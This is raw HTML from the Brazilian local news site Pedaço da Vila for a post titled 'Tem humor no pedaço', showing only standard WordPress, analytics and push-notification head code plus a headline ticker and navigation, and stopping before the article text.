

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pedacodavila.com.br/atitude/tem-humor-no-pedaco/
body_size: 17320
content:
		<!doctype html>
		<html lang="pt-BR" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="https://gmpg.org/xfn/11">
						
	<!-- META TAGS PLUGIN START -->
	<!-- META TAGS PLUGIN END -->
			
			<title>Tem humor no pedaço &#8211; Pedaço da Vila</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Pedaço da Vila &raquo;" href="https://pedacodavila.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Pedaço da Vila &raquo;" href="https://pedacodavila.com.br/comments/feed/" />
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pedacodavila.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pedacodavila.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://pedacodavila.com.br/wp-content/plugins/taxonomy-images/css/style.css?ver=0.9.6' type='text/css' media='screen' />
<link rel='stylesheet' id='royale-news-style-css' href='https://pedacodavila.com.br/wp-content/themes/royale-news/style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-font-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:ital@0;1&#038;family=Roboto+Condensed:ital,wght@0,700;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-skin-css' href='https://pedacodavila.com.br/wp-content/themes/royale-news/assets/dist/css/main.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://pedacodavila.com.br/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pedacodavila.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pedacodavila.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-174502352-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["pedacodavila.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-174502352-1", {"anonymize_ip":true});
gtag("config", "G-TBY5NBPQ7N");
/* ]]> */
</script>

<!-- Finalizar o snippet do Google Analytics adicionado pelo Site Kit -->
<link rel="https://api.w.org/" href="https://pedacodavila.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pedacodavila.com.br/wp-json/wp/v2/posts/2095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pedacodavila.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://pedacodavila.com.br/atitude/tem-humor-no-pedaco/" />
<link rel='shortlink' href='https://pedacodavila.com.br/?p=2095' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pedacodavila.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpedacodavila.com.br%2Fatitude%2Ftem-humor-no-pedaco%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pedacodavila.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpedacodavila.com.br%2Fatitude%2Ftem-humor-no-pedaco%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" />               
		<style>
			.site-title, .site-title a {
				font-size: 45px;
			}
							body {
											font-family: Open Sans;
												font-weight: 400;
												font-size: 16px;
										}
									.widget_tag_cloud .tagcloud .tag-cloud-link {
						font-size: 16px !important;
					}
										@media (max-width: 768px) {
						body {
							font-size: 16px;
						}
						.widget_tag_cloud .tagcloud .tag-cloud-link {
							font-size: 16px !important;
						}
					}
										@media (max-width: 567px) {
						body {
							font-size: 16px;
						}
						.widget_tag_cloud .tagcloud .tag-cloud-link {
							font-size: 16px !important;
						}
					}
									h1, h2, h3, h4, h5, h6, .section-title, .sidebar .widget-title {
											font-family: Roboto Condensed;
												font-weight: 700;
										}
						</style>
		
<!-- Snippet do Google Adsense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Finalizar o snippet do Google Adsense adicionado pelo Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://pedacodavila.com.br");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '39a33d6d-8285-4930-b6bb-3d50451eb0e7';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Pedaço da Vila";
oneSignal_options['welcomeNotification']['message'] = "Obrigado por se inscrever!";
oneSignal_options['path'] = "https://pedacodavila.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Se inscreva e receba notificações das últimas notícias";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificações aparecerão na sua área de trabalho";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificações irão aparecer no seu celular";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Você pode remover a inscrição quando quiser";
oneSignal_options['promptOptions']['acceptButtonText'] = "INSCREVER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NÃO OBRIGADO";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return OneSignal.isPushNotificationsEnabled()
                      .then(function(isPushEnabled) {
                          return !isPushEnabled;
                      });
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Se inscreva e receba nossas últimas notícias';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Você receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Você bloqueou as notificações';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Obrigado por se inscrever';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Você receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Você não receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Se inscreva';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ACEITAR';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'RECUSAR';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga as seguintes instruções para receber as notificações';
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css">
					.site-title a,
			.site-description {
				color: #ff7300;
			}
					</style>
		<link rel="icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.news-section-info {
	color: #e9ecef
}

.widget-info {
	color: #e9ecef
}

.news-cat-link {
	color: black
}

.news-section-info, .sidebar .widget-info, .breadcrumb {
    border-left-color: #fff;
}

.section-title, .sidebar .widget-title, .footer, .search-icon {
    background-color: #fff;
}

.ticker-news a, .search-icon, .breadcrumbs li a, .section-title, .sidebar .widget-title, .social-menu li a, .current-date {
    color: #ff7300;
}

.main-navigation .primary-menu li.current-menu-item>a, .main-navigation .primary-menu li.current-menu-item>a:hover, .main-navigation .primary-menu li.current-menu-item>a:focus, .main-navigation .primary-menu li .sub-menu .current-menu-item a, .main-navigation .primary-menu li .sub-menu .current-menu-item a:hover, .main-navigation .primary-menu li .sub-menu .current-menu-item a:focus {
    color: #fff;
    background-color: #ff7300;
}

.top-header {
    background-color: #e9ecef;
}

.ticker-title-container, .navigation-menu .navbar-toggle .icon-bar {
    background-color: #ff7300;
}

.ticker-news a, .current-date {
    color: #ff7300;
}

.footer {
    background-color: #e9ecef;
		color: #ff7300;
}

.footer .widget-title {
    color: #ff7300;
}

.widget-social-links .social-links-list li a {
    padding: 8px 5px 8px 15px;
    border: 1px solid #ff7300;
    margin-bottom: 7px;
    display: block;
    -webkit-transition: .6s;
    transition: .6s;
}

.big-news-content:hover .news-title a, .small-news-content:hover .news-title a, .news-content-top:hover .news-title a {  
		color: #ff7300;
}

a:hover {	
		color: #ff7300 !important;
}

.social-menu li a[href*="facebook.com"]::before { 
		font-family: 'FontAwesome';    			font-size: 14px;    
		color: #3b5998;    
		line-height: 24px;
}

.social-menu li a[href*="facebook.com"]::before { 
    font-family: 'FontAwesome';         font-size: 14px;    
    color: #3b5998;    
    line-height: 24px;
}

.social-menu li a[href*="facebook.com"]::before { 
    color: #3b5998;    
}

.social-menu li a[href*="instagram.com"]::before { 
    color: #c32aa3 ;
}

.social-menu li a[href*="twitter.com"]::before { 
    color: #00acee ;
}

.social-menu li a[href*="youtube.com"]::before { 
    color: #c4302b ;
}

.social-menu li a[href*="whatsapp.com"]::before { 
    color: #a4c639 ;
}

.footer .copyright-text a {
    color: #008bcc;
}		</style>
				</head>
				<body data-rsssl=1 class="post-template-default single single-post postid-2095 single-format-standard wp-custom-logo">
						<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
						<header class="header">
					<div class="top-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-8">
							<div class="row clearfix ticker-news-section">
											<div class="col-xs-3 col-sm-3">
							<div class="ticker-title-container">
								<h5 class="ticker-title">
									Últimas Notícias								</h5><!-- .ticker-title -->
							</div><!-- .ticker-title-container -->								
						</div><!-- .col-xs-3.col-sm-3 -->
											<div class="col-xs-9 col-sm-9">
						<div class="ticker-detail-container">
							<div class="owl-carousel ticker-news-carousel">
																	<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/a-magia-da-1a-festa-da-primavera-do-ib/">
												A magia da 1ª Festa da Primavera do IB											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/rita-lee-morava-ao-lado-2/">
												Rita Lee morava ao lado											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/rita-lee-morava-ao-lado/">
												Rita Lee morava ao lado											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/eventos/a-festa-mais-esperada-da-vila-mariana-esta-chegando/">
												A festa mais esperada da Vila Mariana está chegando!!!											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/dicas-e-delicias/iii-festa-do-cacau-no-ib/">
												III FESTA DO CACAU NO IB											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																</div><!-- .owl-carousel.ticker-news-carousel -->
						</div><!-- .ticker-detail-container -->
					</div><!-- .col-xs-9.col-sm-9 -->
				</div><!-- .row.clearfix.ticker-news-section -->
						</div><!-- .col-md-8 -->
				<div class="col-md-4 hidden-sm hidden-xs">
		<div class="clearfix">
					<div class="current-date-container">
				<h5 class="current-date">
					30/01/2026				</h5><!-- .current-date -->
			</div><!-- .current-date-container -->
					<div class="social-menu-container">
			<div class="menu-social-menu-container"><ul id="menu-social-menu" class="social-menu clearfix"><li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a target="_blank" rel="noopener" href="https://www.facebook.com/pedacodavila?refhl">Facebook</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://www.instagram.com/jornalpedacodavila/">Instagram</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://api.whatsapp.com/send?phone=5511985193099">WhatsApp</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a target="_blank" rel="noopener" href="http://twitter.com">Twitter</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCDeTtKQPhRaum9RySwwVDaA/">Youtube</a></li>
</ul></div>		</div><!-- .social-menu-container -->
				</div><!-- .clearfix -->
		</div><!-- .col-md-4.hidden-sm.hidden-xs -->
				</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .top-header -->
				<div class="middle-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-4">
							<div class="site-info ">
					<a href="https://pedacodavila.com.br/" class="custom-logo-link" rel="home"><img width="249" height="75" src="https://media.pedacodavila.com.br/2020/06/85c0d64a-pedaco-vila-logo-e1591644659902.png" class="custom-logo wp-stateless-item" alt="Pedaço da Vila" decoding="async" data-image-size="full" data-stateless-media-bucket="media.pedacodavila.com.br" data-stateless-media-name="2020/06/85c0d64a-pedaco-vila-logo-e1591644659902.png" /></a>				</div>
						</div><!-- .col-md-4 -->
					<div class="col-md-8 hidden-xs hidden-sm">
				<div class="header-ad">
									</div><!-- .header-ad -->
			</div><!-- .col-md-7.hidden-xs.hidden-sm -->
					</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .middle-header -->
				<div class="bottom-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-10">
			<div class="menu-container clearfix">
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="primary-menu-container"><ul id="primary-menu" class="primary-menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://pedacodavila.com.br/">Home</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-798"><a href="https://pedacodavila.com.br/category/atitude/">Atitude</a></li>
